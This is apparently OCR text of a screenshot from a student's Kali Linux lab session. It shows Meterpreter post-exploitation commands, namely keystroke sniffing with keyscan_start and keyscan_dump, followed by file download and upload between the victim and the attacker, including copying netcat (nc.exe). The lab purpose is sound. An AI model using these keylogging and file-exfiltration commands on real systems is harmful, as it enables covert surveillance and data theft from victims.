 kali-linux-2023.4-vmware-amd64 - VMware Workstation
File Edit View VM Tabs Help
Home Windows 10 x64 BookUbuntu kali-linux-2023.4-vmware-a...
1 2 3 4 20:26
Shell No. 1
File Actions Edit View Help
meterpreter > keyscan_start
Starting the keystroke sniffer ...
meterpreter > keyscan_dump
Dumping captured keystrokes...
sanath kumar dasari - 700760349
meterpreter > keyscan_stop
Stopping the keystroke sniffer...
meterpreter > help download meterpreter
Usage: download [options] src1 src2 src3 ... destination
Downloads remote files and directories to the local machine.
OPTIONS:
-a Enable adaptive download buffer size
-b Set the initial block size for the download
-c Resume getting a partially-downloaded file
-h Help banner
-l Set the limit of retries (0 unlimits)
-r Download recursively
-t Timestamp downloaded files
meterpreter > help upload
Usage: upload [options] src1 src2 src3 ... destination
Uploads local files and directories to the remote machine.
OPTIONS:
-h Help banner
-r Upload recursively
KALI LINUX
"the quieter you become, the more you are able to hear"
meterpreter > download /tools/nc.exe
[*] Downloading: /tools/nc.exe → /home/kali/nc.exe
[*] Downloaded 58.00 KiB of 58.00 KiB (100.0%): /tools/nc.exe → /home/kali/nc.exe
[*] Completed : /tools/nc.exe → /home/kali/nc.exe
meterpreter > download /tools/nc.exe /tmp
[*] Downloading: /tools/nc.exe → /tmp/nc.exe
[*] Downloaded 58.00 KiB of 58.00 KiB (100.0%): /tools/nc.exe → /tmp/nc.exe
[*] Completed : /tools/nc.exe → /tmp/nc.exe
meterpreter > download C:\\tools\\nc.exe /tmp/
[*] Downloading: C:\tools\nc.exe → /tmp/nc.exe
[*] Skipped : C:\tools\nc.exe → /tmp/nc.exe
meterpreter > upload /tmp/test.txt /tools
[*] Uploading : /tmp/test.txt → /tools\test.txt
[*] Completed : /tmp/test.txt → /tools\test.txt
meterpreter >
To direct input to this VM, click inside or press Ctrl+G.
14°C
Clear
Search
07:26 Sanath
2/20/2024